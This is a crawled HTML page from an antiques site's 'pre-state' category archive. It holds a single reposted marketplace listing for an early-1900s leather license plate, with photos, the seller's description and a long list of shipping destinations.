

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://earlyrareantique.com/category/pre-state/
body_size: 14545
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>pre-state | Early Rare Antique</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="Early Rare Antique &raquo; Feed" href="https://earlyrareantique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Early Rare Antique &raquo; Comments Feed" href="https://earlyrareantique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Early Rare Antique &raquo; pre-state Category Feed" href="https://earlyrareantique.com/category/pre-state/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='capture-css'  href='https:///earlyrareantique.com/wp-content/themes/default/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='damion-open-sans-oswald-web-fonts-css'  href='https:///fonts.googleapis.com/css?family=Damion%7COpen+Sans%7COswald&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///earlyrareantique.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///earlyrareantique.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://earlyrareantique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://earlyrareantique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Early Rare Antique"/>
	<meta property="og:title" content="Pre-State Tag License Plate Leather Early 1900&#8217;s Old Antique HTF Rare Vintage"/>
		<meta property="og:description" content="This is an early 1900's pre state leather license plate. Picked from the Northeast so likely came fr"/>
	
	<meta property="og:url" content="https://earlyrareantique.com/pre-state-tag-license-plate-leather-early-1900s-old-antique-htf-rare-vintage/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/moti.js"></script>
<script type="text/javascript" src="/toceladil.js"></script>
		<style type="text/css" id="default-theme-customizer">
							/* Background Color */
				.post:after, .post:before, .post-container:after, .post-container:before,
				.primary-sidebar-widget:before, .primary-sidebar-widget:after,
				.widget-container:before, .widget-container:after {
					background-color: ##ffffff;
				}
			
			
			/* Content Color */
			article.content, .post-date, .post-footer .post-meta p, #post-author {
				color: #333333;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="archive category category-pre-state category-857">
					<section class="social-media-icons">
						</section>
		
		<div class="wrapper">

			<section class="top-bar cf">
				<button class="mobile-nav-button">
					<!--[if gt IE 8]><!-->
						<svg class="menu-icon" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><rect x="0.208" y="10.167" fill="#FFFFFF" width="99.792" height="19.958"/><rect x="0.208" y="40.104" fill="#FFFFFF" width="99.792" height="19.958"/><rect x="0.208" y="70.041" fill="#FFFFFF" width="99.792" height="19.959"/></svg>
						<svg class="close-icon" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path fill="#FFFFFF" d="M63.973 49.999l34.76-34.762c1.335-1.333 1.335-3.494 0-4.826l-9.144-9.146 c-1.333-1.332-3.493-1.332-4.827 0L50 36.028L15.237 1.265c-1.332-1.332-3.493-1.332-4.826 0l-9.146 9.146 c-1.333 1.332-1.333 3.493 0 4.826l34.763 34.762L1.267 84.762c-1.334 1.334-1.334 3.493 0 4.826l9.145 9.146 c1.333 1.334 3.495 1.334 4.826 0L50 63.973l34.761 34.761c1.334 1.334 3.493 1.334 4.826 0l9.146-9.146 c1.333-1.333 1.333-3.492 0-4.826L63.973 49.999z"/></svg>
					<!--<![endif]-->
					<span class="mobile-nav-label">Navigation</span>
				</button>
			</section>
					<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
			<li class="menu-item close-item close">
				<button class="mobile-nav-close-button">
					<!--[if gt IE 8]><!-->
						<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path fill="#FFFFFF" d="M63.973 49.999l34.76-34.762c1.335-1.333 1.335-3.494 0-4.826l-9.144-9.146 c-1.333-1.332-3.493-1.332-4.827 0L50 36.028L15.237 1.265c-1.332-1.332-3.493-1.332-4.826 0l-9.146 9.146 c-1.333 1.332-1.333 3.493 0 4.826l34.763 34.762L1.267 84.762c-1.334 1.334-1.334 3.493 0 4.826l9.145 9.146 c1.333 1.334 3.495 1.334 4.826 0L50 63.973l34.761 34.761c1.334 1.334 3.493 1.334 4.826 0l9.146-9.146 c1.333-1.333 1.333-3.492 0-4.826L63.973 49.999z"/></svg>
					<!--<![endif]-->
					<span class="mobile-nav-close-button-label">Close</span>
				</button>
			</li>
			<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
	<li class="page_item page-item-6"><a href="https://earlyrareantique.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://earlyrareantique.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://earlyrareantique.com/terms-of-service/">Terms of service</a></li>
			<li class="social-media">			<section class="social-media-icons">
						</section>
		</li>
		</ul>
	
			<!-- Header	-->
			<header id="header" class="cf">
				<div class="in">
					<section class="logo-box logo-box-no-header-cta logo-box-full-width">
								<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://earlyrareantique.com" title="Early Rare Antique">
				Early Rare Antique			</a>
		</p>
									<p id="slogan" class="slogan ">
					</p>
						</section>

					<!--  Header Call to Action -->
					<aside class="header-cta-container header-call-to-action no-widgets">
											</aside>
				</div>

				<nav class="primary-nav-container">
					<div class="in">
						<div class="primary-nav menu"><ul><li ><a href="https://earlyrareantique.com/">Home</a></li><li class="page_item page-item-6"><a href="https://earlyrareantique.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://earlyrareantique.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://earlyrareantique.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</nav>
			</header>


			<div class="in">	<section class="content-wrapper archive-content archives cf">
		<article class="content cf">
			<header class="archive-title">
	<h1 class="page-title category-archive-title">Category: pre-state</h1></header>

	
	<section id="post-200" class="post-200 post type-post status-publish format-standard hentry category-pre-state tag-1900s tag-antique tag-early tag-leather tag-license tag-plate tag-pre-state tag-rare tag-vintage cf">
		<section class="post-container">
			
			<section class="post-title-wrap cf post-title-wrap-no-image">
				<h2 class="post-title"><a href="https://earlyrareantique.com/pre-state-tag-license-plate-leather-early-1900s-old-antique-htf-rare-vintage/">Pre-State Tag License Plate Leather Early 1900&#8217;s Old Antique HTF Rare Vintage</a></h2>

									<p class="post-date">
													Posted by <a href="https://earlyrareantique.com/author/admin/">admin</a> On September 14, 2018											</p>
							</section>

			<article class="post-content cf">
				<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Pre_State_Tag_License_Plate_Leather_Early_1900_s_Old_Antique_HTF_Rare_Vintage_01_qhk.jpg" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/>

<br/>	 <img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Pre_State_Tag_License_Plate_Leather_Early_1900_s_Old_Antique_HTF_Rare_Vintage_02_ev.jpg" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/>
	 <br/> 	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Pre_State_Tag_License_Plate_Leather_Early_1900_s_Old_Antique_HTF_Rare_Vintage_03_hg.jpg" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/>
 
 <br/> 	
	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/Pre_State_Tag_License_Plate_Leather_Early_1900_s_Old_Antique_HTF_Rare_Vintage_04_gs.jpg" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/>  <br/> 
   <br/>	<img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/> 

<br/>	  This is an early 1900&#8217;s pre state leather license plate. Picked from the Northeast so likely came from NY/NJ originally. Take a look at the pictures for used condition &#8211; upper right corner is chipped off. Dollar bill used for size reference. You do not see these very often. Let me know what other questions you have. View more great items. The item &#8220;Pre-State Tag License Plate Leather Early 1900&#8217;s Old Antique HTF Rare Vintage&#8221; is in sale since Friday, August 31, 2018. This item is in the category &#8220;Collectibles\Transportation\Automobilia\License Plates\Other US License Plates&#8221;. The seller is &#8220;paradoxchad&#8221; and is located in Tampa, Florida. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.<br/><img class="[base64]" src="https://earlyrareantique.com/wp-content/photos/qyteq.gif" title="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage" alt="Pre-State Tag License Plate Leather Early 1900's Old Antique HTF Rare Vintage"/> <br/>
 
			</article>

			<footer class="post-footer cf">
				<section class="comments-link-container">
											<span class="comments-link"><span class="fa fa-minus-circle"></span> Observations Closed</span>
									</section>

				<section class="post-footer-right">
									</section>
			</footer>
		</section>
	</section>

<section id="capture-slideshow" class="capture-slideshow-container">
	<section class="loading-container loader-container">
		<section class="loading loader">Loading...</section>
	</section>
	<a href="#close" class="capture-slideshow-close close-slideshow capture-slideshow-ui">X</a>
	<section class="capture-slideshow-logo">
				<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://earlyrareantique.com" title="Early Rare Antique">
				Early Rare Antique			</a>
		</p>
		</section>

	<section class="capture-slideshow">
		<input type="hidden" class="capture-slideshow-current-post-id" value="200" />
	</section>
	<input type="hidden" class="capture-slideshow-initial-post-id" value="200" />

	<section class="capture-slideshow-nav">
		<a href="#prev" class="capture-slideshow-prev prev-image prev-photo capture-slideshow-ui">
			<!--[if gt IE 8]><!-->
				<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M33.249 49.889c0 0.711 0.242 1.423 0.728 2.004L60.64 83.876c1.103 1.326 3.077 1.505 4.401 0.398 c1.325-1.106 1.504-3.073 0.401-4.402L40.445 49.889l24.997-29.985c1.104-1.326 0.926-3.292-0.401-4.4 c-1.325-1.107-3.299-0.928-4.401 0.397L33.977 47.887C33.491 48.466 33.249 49.177 33.249 49.889z"/></svg>
			<!--<![endif]-->

			<!--[if lte IE 8]>
				<span class="svg">&lt;</span>
			<![endif]-->
		</a>
		<a href="#next" class="capture-slideshow-next next-image next-photo capture-slideshow-ui">
			<!--[if gt IE 8]><!-->
				<svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M65.439 47.887L38.776 15.9c-1.103-1.325-3.076-1.505-4.401-0.397c-1.328 1.108-1.507 3.074-0.402 4.4l24.997 29.985 L33.974 79.872c-1.103 1.329-0.924 3.296 0.402 4.402c1.324 1.106 3.298 0.928 4.401-0.398l26.663-31.983 c0.485-0.581 0.728-1.293 0.728-2.004C66.167 49.177 65.925 48.466 65.439 47.887z"/></svg>
			<!--<![endif]-->

			<!--[if lte IE 8]>
				<span class="svg">&gt;</span>
			<![endif]-->
		</a>
	</section>
</section><script type="text/template" id="capture-slideshow-template">
	<section class="capture-slideshow-photo capture-slideshow-image">
		<img src="<%= img.src %>" class="capture-slideshow-image" width="<%= img.width %>" height="<%= img.height %>" />
	</section>
	<section class="capture-slideshow-details capture-slideshow-ui">
		<section class="capture-slideshow-post-details">
			<h1 class="post-title"><%= post.title %></h1>
			<p class="post-date"><%= post.date %></p>
		</section>
	</section>
	<input type="hidden" class="capture-slideshow-current-post-id" value="<%= post.id %>" />
</script><footer class="pagination cf">
	</footer>		</article>

		<!-- Page Sidebar-->
<aside class="sidebar primary-sidebar-active widgets cf">
	<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><section class="widget-container"><form class="cf" role="search" method="get" id="searchform" action="https://earlyrareantique.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries"><section class="widget-container">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://earlyrareantique.com/very-rare-early-19c-two-foot-long-boxwood-gunters-rule-antique-navigation-tool/">VERY Rare Early 19c TWO-Foot Long Boxwood Gunter&#8217;s Rule Antique Navigation Tool</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/rare-early-original-japanese-samurai-armour-nodowa-gorget/">Rare early original Japanese samurai armour NODOWA gorget</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/rare-antique-sport-goggles-for-early-aviation-pilot-or-motorcycle-rider/">RARE! Antique Sport Goggles for Early Aviation Pilot or motorcycle Rider</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/all-england-law-reports-antique-books-collectible-1936-1939-early-editions-rare/">All England Law Reports Antique Books Collectible 1936-1939 early editions rare</a>
						</li>
					<li>
				<a href="https://earlyrareantique.com/very-rare-early-heals-antique-mule-chest-with-original-interior-stamped/">Very Rare Early Heals Antique Mule Chest with Original Interior Stamped</a>
						</li>
				</ul>
		<section class="clear"></section></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><section class="widget-container"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://earlyrareantique.com/2026/01/'>January 2026</a></li>
	<li><a href='https://earlyrareantique.com/2025/12/'>December 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/11/'>November 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/10/'>October 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/09/'>September 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/08/'>August 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/07/'>July 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/06/'>June 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/05/'>May 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/04/'>April 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/03/'>March 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/02/'>February 2025</a></li>
	<li><a href='https://earlyrareantique.com/2025/01/'>January 2025</a></li>
	<li><a href='https://earlyrareantique.com/2024/12/'>December 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/11/'>November 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/10/'>October 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/09/'>September 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/08/'>August 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/07/'>July 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/06/'>June 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/05/'>May 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/04/'>April 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/03/'>March 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/02/'>February 2024</a></li>
	<li><a href='https://earlyrareantique.com/2024/01/'>January 2024</a></li>
	<li><a href='https://earlyrareantique.com/2023/12/'>December 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/11/'>November 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/10/'>October 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/09/'>September 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/08/'>August 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/07/'>July 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/06/'>June 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/05/'>May 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/04/'>April 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/03/'>March 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/02/'>February 2023</a></li>
	<li><a href='https://earlyrareantique.com/2023/01/'>January 2023</a></li>
	<li><a href='https://earlyrareantique.com/2022/12/'>December 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/11/'>November 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/10/'>October 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/09/'>September 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/08/'>August 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/07/'>July 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/06/'>June 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/05/'>May 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/04/'>April 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/03/'>March 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/02/'>February 2022</a></li>
	<li><a href='https://earlyrareantique.com/2022/01/'>January 2022</a></li>
	<li><a href='https://earlyrareantique.com/2021/12/'>December 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/11/'>November 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/10/'>October 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/09/'>September 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/08/'>August 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/07/'>July 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/06/'>June 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/05/'>May 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/04/'>April 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/03/'>March 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/02/'>February 2021</a></li>
	<li><a href='https://earlyrareantique.com/2021/01/'>January 2021</a></li>
	<li><a href='https://earlyrareantique.com/2020/12/'>December 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/11/'>November 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/10/'>October 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/09/'>September 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/08/'>August 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/07/'>July 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/06/'>June 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/05/'>May 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/04/'>April 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/03/'>March 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/02/'>February 2020</a></li>
	<li><a href='https://earlyrareantique.com/2020/01/'>January 2020</a></li>
	<li><a href='https://earlyrareantique.com/2019/12/'>December 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/11/'>November 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/10/'>October 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/09/'>September 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/08/'>August 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/07/'>July 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/06/'>June 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/05/'>May 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/04/'>April 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/03/'>March 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/02/'>February 2019</a></li>
	<li><a href='https://earlyrareantique.com/2019/01/'>January 2019</a></li>
	<li><a href='https://earlyrareantique.com/2018/12/'>December 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/11/'>November 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/10/'>October 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/09/'>September 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/08/'>August 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/07/'>July 2018</a></li>
	<li><a href='https://earlyrareantique.com/2018/06/'>June 2018</a></li>
		</ul>
<section class="clear"></section></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><section class="widget-container"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5843"><a href="https://earlyrareantique.com/category/09i6/" >09i6</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://earlyrareantique.com/category/09j15/" >09j15</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://earlyrareantique.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://earlyrareantique.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://earlyrareantique.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://earlyrareantique.com/category/1830-1854/" >1830-1854</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://earlyrareantique.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://earlyrareantique.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://earlyrareantique.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://earlyrareantique.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://earlyrareantique.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://earlyrareantique.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://earlyrareantique.com/category/1930s-40s/" >1930&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://earlyrareantique.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://earlyrareantique.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://earlyrareantique.com/category/1954s/" >1954s</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://earlyrareantique.com/category/19pc/" >19pc</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://earlyrareantique.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://earlyrareantique.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://earlyrareantique.com/category/300th/" >300th</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://earlyrareantique.com/category/3132/" >3132-</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://earlyrareantique.com/category/3three/" >3three</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://earlyrareantique.com/category/a307/" >a307</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://earlyrareantique.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://earlyrareantique.com/category/aboriginal/" >aboriginal</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://earlyrareantique.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://earlyrareantique.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://earlyrareantique.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://earlyrareantique.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://earlyrareantique.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://earlyrareantique.com/category/alvar/" >alvar</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://earlyrareantique.com/category/amazing/" >amazing</a>
</li>
